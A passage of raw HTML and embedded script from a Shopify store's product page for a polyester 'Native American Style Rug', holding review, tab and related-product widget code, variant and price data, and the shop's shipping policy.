</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/shopify_v2/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/tabs-studio/blocks/global_embed_block/19980fb9-f2ca-4ada-ad36-c0364c3318b8 -->
<style id="tabs-by-station-custom-styles">
  .station-tabs .station-tabs-link.is-active{font-weight:600 !important;}.station-tabs .station-tabs-tab.is-active{font-weight:600 !important;}.station-tabs .station-tabs-link{border-width:0 0 2px !important;padding:0 0 6px !important;margin:0 26px 14px 0 !important;}.station-tabs .station-tabs-tab{border-width:0 0 2px !important;padding:0 0 6px !important;margin:0 26px 14px 0 !important;}.station-tabs.mod-full-width .station-tabs-link, .station-tabs-tabset.mod-vertical .station-tabs-link{padding:14px 0 !important;margin:0 !important;}.station-tabs.mod-full-width .station-tabs-tab, .station-tabs-tabset.mod-vertical .station-tabs-tab{padding:14px 0 !important;margin:0 !important;}.station-tabs .station-tabs-content-inner{margin:12px 0 0 !important;}.station-tabs.mod-full-width .station-tabs-content-inner, .station-tabs-tabset.mod-vertical .station-tabs-content-inner{margin:24px 0 10px !important;}.station-tabs .station-tabs-tabcontent{margin:12px 0 0 !important;}.station-tabs.mod-full-width .station-tabs-tabcontent, .station-tabs-tabset.mod-vertical .station-tabs-tabcontent{margin:24px 0 10px !important;}
  
</style>

<script id="station-tabs-data-json" type="application/json">{
  "globalAbove": null,
  "globalBelow": null,
  "proTabsHTML": "\u003ch3 class=\"station-tabs-tabtitle\"\u003e\n      \u003cspan data-pro-tab-id=\"97528\" class=\"station-tabs-tab mod-pro-tab\" data-type=\"text\"\u003e\n        \u003cspan class=\"station-tabs-tabtext\"\u003eShipping Information\u003c\/span\u003e\n      \u003c\/span\u003e\n    \u003c\/h3\u003e\n    \u003cdiv data-pro-tab-id=\"97528\" class=\"station-tabs-tabpanel\" data-type=\"text\"\u003e\n      \u003cdiv class=\"station-tabs-tabcontent\"\u003e\u003ch2\u003e\u003cstrong\u003eWelcome To Native Store \u0026nbsp;\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cdiv\u003e\n\u003cp\u003ePlease keep in mind that your package\u0026rsquo;s Estimated Arrival = Production time + Shipping time.\u003c\/p\u003e\n\u003cp\u003eShipping time is calculated from the day your order leaves our door to your delivery address.\u003cbr \/\u003eProduction and Shipping time varies depending on what types of items you purchase and the delivery location. Kindly note that this is the estimated time frame only:\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7342\/2758\/files\/20231216-093126_480x480.jpg?v=1702694535\" \/\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cstrong\u003eSHIPPING PRICE\u003c\/strong\u003e\u003cbr \/\u003e\u003cbr \/\u003eUS \u0026amp; Canada orders: $6.99, Free Shipping for order more than $150\u003cbr \/\u003e\u003cbr \/\u003eInternational orders: $8.99. Free Shipping for order more than $150\u003cbr \/\u003e\u003cbr \/\u003e\u003cstrong\u003eFOR ORDERS WITH MORE THAN 2 DIFFERENT ITEMS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eWe wanted to take a moment to inform you about the order fulfillment process that you may encounter.\u003cbr \/\u003eIf you've placed an order for multiple items, these products could arrive at different times.\u003c\/p\u003e\n\u003cp\u003eHere is some information regarding the shipment of these items:\u003cbr \/\u003eT-Shirts and Mugs from a Production Facility: This means these items arrive together in a single shipment, ensuring efficiency and convenience.\u003cbr \/\u003eSimilarly, your Decal and Handmade items will be dispatched together from the same production location.\u003c\/p\u003e\n\u003cp\u003eHowever, it's important to note that if you make a purchase of products from different categories (e.g., a T-shirt and a Decal), they will be shipped separately, resulting in two shipments. Each shipment will include the relevant tracking information to keep you informed about their progress.\u003cbr \/\u003eWe understand that receiving separate packages at different times may be unexpected, and we apologize for any inconvenience this might cause.\u003cbr \/\u003e\u003cbr \/\u003e\u003cstrong\u003eRISK FREE SHIPPING\u003c\/strong\u003e\u003cbr \/\u003e\u003cbr \/\u003eIf for whatever reason your goods don't arrive within 60 days, you will be refunded in FULL for that item. This is our promise to you! If there's a missing order, please let us know via support@welcomenativespirt.com. We'll investigate (it usually took 3-5 business days) and send you another one after we got a conclusion.\u003cbr \/\u003e\u003cbr \/\u003e\u003cstrong\u003eCUSTOMS AND TAXES\u003c\/strong\u003e\u003cbr \/\u003e\u003cbr \/\u003eThe prices displayed on our site are tax-free in US Dollars, which means you may be liable to pay for duties and taxes once you receive your order.\u003cbr \/\u003e\u003cbr \/\u003eImport taxes, duties and related customs fees may be charged once your order arrives at its final destination, which are determined by your local customs office. Payment of these charges and taxes are your responsibility and will not be covered by us. We are not responsible for delays caused by the customs department in your country. For further details of charges, please contact your local customs office.\u003cbr \/\u003e\u003cbr \/\u003e\u003cstrong\u003eWRONG ADDRESS DISCLAIMER\u003c\/strong\u003e\u003cbr \/\u003e\u003cbr \/\u003eIt is the responsibility of the buyer to make sure that she or he enters the address correctly. We cannot guarantee address changes due to strict shipping schedules. Please double-check the address you are entering, as we will NOT be held responsible for packages that are sent to the wrong address that the buyer has entered.\u003cbr \/\u003e\u003cbr \/\u003eIf the order arrives at your country and:\u003cbr \/\u003e\u003cbr \/\u003e- The customer refuses to accept the package\u003cbr \/\u003e\u003cbr \/\u003e- Number of attempts is made in the country of destination to deliver the package.\u003cbr \/\u003e\u003cbr \/\u003eWe reserve the right to abandon the package(s) and will not be responsible for any refund.\u003cbr \/\u003e\u003cbr \/\u003eIf you have any questions or comments, please do not hesitate to contact us through:\u003cbr \/\u003e\u003cbr \/\u003eEmail: support@Nativeheritagestore.com\u003cbr \/\u003e\u003cbr \/\u003eAddress: 1942 Broadway St. STE 314C United States\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n    \u003c\/div\u003e",
  "productTitle": "Native American Style Rug WCS",
  "productDescription": "\u003cp\u003e\u003cspan\u003eSuper soft and excellent hand feeling. You can enjoy superior comfort when you step on it each time.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003eMade of polyester\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eFeature: Non-slip backing and simply shake or vacuum to clean\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eSuitable Rooms: Home Office, Parlor, Bedroom\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCare Instruction: Machine wash is not recommended\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eThread Color is white.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eDue to transportation needs, we will fold and curl the floor mats and carpets, so there will be some creases on the products you receive\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003ePlease allow 7-9 days to receive a tracking number while your order is hand-crafted, packaged and shipped from our facility. Estimated shipping time is 2-4 weeks.\u003c\/p\u003e\n\u003cdiv style=\"all: unset;\" class=\"eJOY__extension_root_class\" id=\"eJOY__extension_root\"\u003e\u003c\/div\u003e",
  "icons": []
}</script>

<script>
  document.documentElement.classList.add('tabsst-loading');
  document.addEventListener('stationTabsLegacyAPILoaded', function(e) {
    e.detail.isLegacy = true;
    });

  document.addEventListener('stationTabsAPIReady', function(e) {
    var Tabs = e.detail;

    if (Tabs.appSettings) {
      Tabs.appSettings = {"default_tab":true,"default_tab_title":"Description","show_stop_element":true,"layout":"breakpoint","layout_breakpoint":768,"deep_links":false,"clean_content_level":"basic_tags","open_first_tab":true,"allow_multiple_open":false,"remove_empty_tabs":false,"default_tab_translations":null,"start_tab_element":"h3"};
      Tabs.appSettings = {lang: 'en'};

      Tabs.appSettings = {
        indicatorType: "chevrons",
        indicatorPlacement: "after"
      };
    }

    if (Tabs.isLegacy) { return; }
          Tabs.init(null, {
            initializeDescription: true,
            fallback: true
          });
  });

  
</script>

<svg style="display:none" aria-hidden="true">
  <defs>
    
  </defs>
</svg>

<!-- END app block --><!-- BEGIN app block: shopify://apps/tipo-related-products/blocks/app-embed/75cf2d86-3988-45e7-8f28-ada23c99704f --><script type="text/javascript">
  
    
    
    var Globo = Globo || {};
    window.Globo.RelatedProducts = window.Globo.RelatedProducts || {}; window.moneyFormat = "${{amount}}"; window.shopCurrency = "USD";
    window.globoRelatedProductsConfig = {
      __webpack_public_path__ : "https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/", apiUrl: "https://related-products.globo.io/api", alternateApiUrl: "https://related-products.globo.io",
      shop: "native-american-pride-shop.myshopify.com", domain: "nativeheritagestore.com",themeOs20: true, page: 'product',
      customer:null,
      urls:  { search: "\/search", collection: "\/collections" },
      translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out","add_to_cart_short":"ADD","added_to_cart_short":"ADDED"},
      settings: {"redirect":true,"new_tab":true,"image_ratio":"400:500","visible_tags":null,"hidden_tags":null,"hidden_collections":null,"exclude_tags":null,"carousel_autoplay":false,"carousel_disable_in_mobile":false,"carousel_loop":true,"carousel_rtl":false,"carousel_items":"5","sold_out":false,"discount":{"enable":false,"condition":"any","type":"percentage","value":10}},
      boughtTogetherIds: {},
      trendingProducts: [8090175570153,8859952120041,8862852186345,8863879037161,7763331875049,8103901626601,8103896875241,8743636992233,8783708946665,8939119050985,9167979380969,8866025013481,8864038453481,6954727342246,6953061646502,8658492195049,8768906625257,9150460920041,9150463017193,8947374850281,8864867844329,8859852407017,8871241842921,8869015748841,8658526044393,8957168451817,9152063504617,8658536825065,8658519490793,8658522898665,8090175439081,8866810167529,8868999659753,8103905100009,8866833760489,8120747294953,8759757701353,8759758749929,8658513559785,8868099719401,6997307261094,8658503991529,8658530468073,8759759536361,8759762157801,8192725090537,8658431672553,8658529124585,8120748671209,8753713643753],
      productBoughtTogether: {"type":"product_bought_together","enable":true,"title":{"text":"Frequently Bought Together","color":"#212121","fontSize":"25","align":"left"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":2,"maxWidth":1170,"conditions":[{"id":"bought_together","status":0},{"id":"manual","status":0},{"id":"vendor","type":"same","status":0},{"id":"type","type":"same","status":1},{"id":"collection","type":"same","status":0},{"id":"tags","type":"same","status":0},{"id":"global","status":0}],"template":{"id":"2","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":true,"selected":true},"random":false,"discount":true},
      productRelated: {"type":"product_related","enable":true,"title":{"text":"You May Also Like","color":"#212121","fontSize":"25","align":"center"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":99,"maxWidth":1170,"conditions":[{"id":"manual","status":0},{"id":"bought_together","status":0},{"id":"vendor","type":"same","status":0},{"id":"type","type":"same","status":1},{"id":"collection","type":"same","status":0},{"id":"tags","type":"same","status":0},{"id":"global","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":false,"selected":false},"random":true,"discount":false},
      cart: {"type":"cart","enable":false,"title":{"text":"BUY MORE SAVE MORE","color":"#212121","fontSize":"20","align":"left"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":4,"maxWidth":1170,"conditions":[{"id":"manual","status":0},{"id":"bought_together","status":0},{"id":"tags","type":"same","status":1},{"id":"global","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":true,"selected":true},"random":false,"discount":false,"position":"bottom"},
      basis_collection_handle: 'globo_basis_collection',
      widgets: [{"id":17245,"title":{"trans":[],"text":"The Best Selling Products","color":"#000000","fontSize":"25","align":"center"},"subtitle":{"trans":[],"text":null,"color":"#000000","fontSize":"18"},"when":{"type":"all_product","datas":{"products":[],"collections":[],"tags":[]}},"conditions":{"type":"best_selling","datas":{"products":[],"collections":[],"tags":[]}},"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#111111"},"productPrice":{"fontSize":"14","color":"#B12704"},"productOldPrice":{"fontSize":"14","color":"#989898"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#6371c7"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"selected":true,"this_item":true,"customCarousel":{"large":"4","small":"3","tablet":"2","mobile":"2"}},"positions":["product_bottom"],"maxWidth":1170,"limit":99,"random":1,"discount":0,"sort":0,"enable":0,"created_at":"2024-08-06 01:46:05","app_version":2,"layout":null,"type":"widget"},{"id":10494,"title":{"trans":[],"text":"BUY MORE SAVE MORE","color":"#000000","fontSize":"25","align":"center"},"subtitle":{"trans":[],"text":null,"color":"#000000","fontSize":"18"},"when":null,"conditions":{"type":["best_selling"],"condition":null},"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#111111"},"productPrice":{"fontSize":"14","color":"#e37309"},"productOldPrice":{"fontSize":"14","color":"#989898"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#6371c7"},"saleLabel":{"color":"#fff","backgroundColor":"#e37309"},"selected":true,"this_item":true,"customCarousel":{"large":"4","small":"3","tablet":"2","mobile":"2"}},"positions":["cart_bottom"],"maxWidth":1170,"limit":99,"random":1,"discount":0,"sort":0,"enable":1,"created_at":"2023-04-28 02:09:06","app_version":2,"layout":null,"type":"widget"}],
      offers: [],
      view_name: 'globo.alsobought', cart_properties_name: '_bundle', upsell_properties_name: '_upsell_bundle',
      discounted_ids: [],discount_min_amount: 0,offerdiscounted_ids: [],offerdiscount_min_amount: 0,data: { ids: ["8096242008297"],handles: ["native-american-style-rug-16"], title : "Native American Style Rug WCS", vendors: ["BTG"], types: ["Rug"], tags: ["Rug"], collections: [] },
        
        product: {id: "8096242008297", title: "Native American Style Rug WCS", handle: "native-american-style-rug-16", price: 5999, compare_at_price: null, images: ["//nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704"], variants: [{"id":44603118289129,"title":"Rectangular Rug \/ A (39.4\"x59.1\")","option1":"Rectangular Rug","option2":"A (39.4\"x59.1\")","option3":null,"sku":"JKT-RUG-T1221-53","requires_shipping":true,"taxable":true,"featured_image":{"id":40722372886761,"product_id":8096242008297,"position":1,"created_at":"2023-04-14T18:05:04-07:00","updated_at":"2023-04-14T18:05:04-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704","variant_ids":[44603118289129,44603118321897,44603118354665,44603118387433]},"available":true,"name":"Native American Style Rug WCS - Rectangular Rug \/ A (39.4\"x59.1\")","public_title":"Rectangular Rug \/ A (39.4\"x59.1\")","options":["Rectangular Rug","A (39.4\"x59.1\")"],"price":5999,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33326379663593,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44603118321897,"title":"Rectangular Rug \/ D (47.2\"x63.0\")","option1":"Rectangular Rug","option2":"D (47.2\"x63.0\")","option3":null,"sku":"JKT-RUG-T1221-53","requires_shipping":true,"taxable":true,"featured_image":{"id":40722372886761,"product_id":8096242008297,"position":1,"created_at":"2023-04-14T18:05:04-07:00","updated_at":"2023-04-14T18:05:04-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704","variant_ids":[44603118289129,44603118321897,44603118354665,44603118387433]},"available":true,"name":"Native American Style Rug WCS - Rectangular Rug \/ D (47.2\"x63.0\")","public_title":"Rectangular Rug \/ D (47.2\"x63.0\")","options":["Rectangular Rug","D (47.2\"x63.0\")"],"price":6999,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33326379663593,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44603118354665,"title":"Rectangular Rug \/ E (51.2\"x78.7\")","option1":"Rectangular Rug","option2":"E (51.2\"x78.7\")","option3":null,"sku":"JKT-RUG-T1221-53","requires_shipping":true,"taxable":true,"featured_image":{"id":40722372886761,"product_id":8096242008297,"position":1,"created_at":"2023-04-14T18:05:04-07:00","updated_at":"2023-04-14T18:05:04-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704","variant_ids":[44603118289129,44603118321897,44603118354665,44603118387433]},"available":true,"name":"Native American Style Rug WCS - Rectangular Rug \/ E (51.2\"x78.7\")","public_title":"Rectangular Rug \/ E (51.2\"x78.7\")","options":["Rectangular Rug","E (51.2\"x78.7\")"],"price":8499,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33326379663593,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44603118387433,"title":"Rectangular Rug \/ F (59.1\"x84.6\")","option1":"Rectangular Rug","option2":"F (59.1\"x84.6\")","option3":null,"sku":"JKT-RUG-T1221-53","requires_shipping":true,"taxable":true,"featured_image":{"id":40722372886761,"product_id":8096242008297,"position":1,"created_at":"2023-04-14T18:05:04-07:00","updated_at":"2023-04-14T18:05:04-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704","variant_ids":[44603118289129,44603118321897,44603118354665,44603118387433]},"available":true,"name":"Native American Style Rug WCS - Rectangular Rug \/ F (59.1\"x84.6\")","public_title":"Rectangular Rug \/ F (59.1\"x84.6\")","options":["Rectangular Rug","F (59.1\"x84.6\")"],"price":9499,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33326379663593,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704"}},"requires_selling_plan":false,"selling_plan_allocations":[]}], available: true, vendor: "BTG", product_type: "Rug", tags: ["Rug"], published_at:"2023-04-14 18:04:59 -0700"},cartdata:{ ids: [],handles: [], vendors: [], types: [], tags: [], collections: [] },upselldatas:{},cartitems:[],cartitemhandles: [],manualCollectionsDatas: {},layouts: [],
      no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif",
      manualRecommendations:[], manualVendors:[], manualTags:[], manualProductTypes:[], manualCollections:[],
      app_version : 2,
      collection_handle: "", curPlan :  "PROFESSIONAL" ,
    }; globoRelatedProductsConfig.settings.hidewatermark= true;
     globoRelatedProductsConfig.manualCollections = []; globoRelatedProductsConfig.manualProductTypes = []; globoRelatedProductsConfig.manualTags = []; globoRelatedProductsConfig.manualVendors = [];    globoRelatedProductsConfig.data.collections = globoRelatedProductsConfig.data.collections.concat(["best-selling-collection","globo_basis_collection","home-decor","new-collection","rugs","native"]);globoRelatedProductsConfig.boughtTogetherIds[8096242008297] = false;globoRelatedProductsConfig.upselldatas[8096242008297] = { title: "Native American Style Rug WCS", collections :["best-selling-collection","globo_basis_collection","home-decor","new-collection","rugs","native"], tags:["Rug"], product_type:"Rug"};
</script>
<style>
  
    
    
    
    
    
    

    
  
    
    
    
    
    
    

    
  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('[class*=globo_widget_]').forEach(function (el) {
      if (el.clientWidth < 600) {
        el.classList.add('globo_widget_mobile');
      }
    });
  });
</script>

<!-- BEGIN app snippet: globo-alsobought-style -->
<style>
    .ga-products-box .ga-product_image:after{padding-top:100%;}
    @media only screen and (max-width:749px){.return-link-wrapper{margin-bottom:0 !important;}}
    
        
        
            
                
                
                  .ga-products-box .ga-product_image:after{padding-top:125.0%;}
                
            
        
    
    
        
#wigget_17245{max-width:1170px;margin:15px auto;} #wigget_17245 h2{color:#000000;font-size:25px;text-align:center;}  #wigget_17245 .ga-subtitle{color:#000000;font-size:18px;text-align:center;}  #wigget_17245 .ga-product_title, #wigget_17245 select.ga-product_variant_select{color:#111111;font-size:15px;} #wigget_17245 span.ga-product_price{color:#B12704;font-size:14px;}  #wigget_17245 .ga-product_oldprice{color:#989898;font-size:14px;}  #wigget_17245 button.ga-product_addtocart, #wigget_17245 button.ga-addalltocart{color:#ffffff;background-color:#6371c7;font-size:14px;} #wigget_17245 .ga-label_sale{color:#fff;background-color:#c00000;}#wigget_10494{max-width:1170px;margin:15px auto;} #wigget_10494 h2{color:#000000;font-size:25px;text-align:center;}  #wigget_10494 .ga-subtitle{color:#000000;font-size:18px;text-align:center;}  #wigget_10494 .ga-product_title, #wigget_10494 select.ga-product_variant_select{color:#111111;font-size:15px;} #wigget_10494 span.ga-product_price{color:#e37309;font-size:14px;}  #wigget_10494 .ga-product_oldprice{color:#989898;font-size:14px;}  #wigget_10494 button.ga-product_addtocart, #wigget_10494 button.ga-addalltocart{color:#ffffff;background-color:#6371c7;font-size:14px;} #wigget_10494 .ga-label_sale{color:#fff;background-color:#e37309;}
        


            #ga-product_bought_together{max-width:1170px;margin:15px auto;} #ga-product_bought_together h2{color:#212121;font-size:25px;text-align:left;}  #ga-product_bought_together .ga-subtitle{color:#212121;font-size:18px;text-align:left;}  #ga-product_bought_together .ga-product_title, #ga-product_bought_together select.ga-product_variant_select{color:#212121;font-size:15px;} #ga-product_bought_together span.ga-product_price{color:#212121;font-size:14px;}  #ga-product_bought_together .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-product_bought_together button.ga-product_addtocart, #ga-product_bought_together button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:14px;} #ga-product_bought_together .ga-label_sale{color:#fff;background-color:#c00000;} #ga-product_related{max-width:1170px;margin:15px auto;} #ga-product_related h2{color:#212121;font-size:25px;text-align:center;}  #ga-product_related .ga-subtitle{color:#212121;font-size:18px;text-align:center;}  #ga-product_related .ga-product_title, #ga-product_related select.ga-product_variant_select{color:#212121;font-size:15px;} #ga-product_related span.ga-product_price{color:#212121;font-size:14px;}  #ga-product_related .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-product_related button.ga-product_addtocart, #ga-product_related button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:14px;} #ga-product_related .ga-label_sale{color:#fff;background-color:#c00000;}
        
        
        #ga-cart{max-width:1170px;margin:15px auto;} #ga-cart h2{color:#212121;font-size:20px;text-align:left;}  #ga-cart .ga-subtitle{color:#212121;font-size:18px;text-align:left;}  #ga-cart .ga-product_title, #ga-cart select.ga-product_variant_select{color:#212121;font-size:14px;} #ga-cart span.ga-product_price{color:#212121;font-size:14px;}  #ga-cart .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-cart button.ga-product_addtocart, #ga-cart button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:15px;} #ga-cart .ga-label_sale{color:#fff;background-color:#c00000;}
    </style>
<!-- END app snippet --><!-- BEGIN app snippet: globo-alsobought-template -->
<script id="globoRelatedProductsTemplate2" type="template/html">
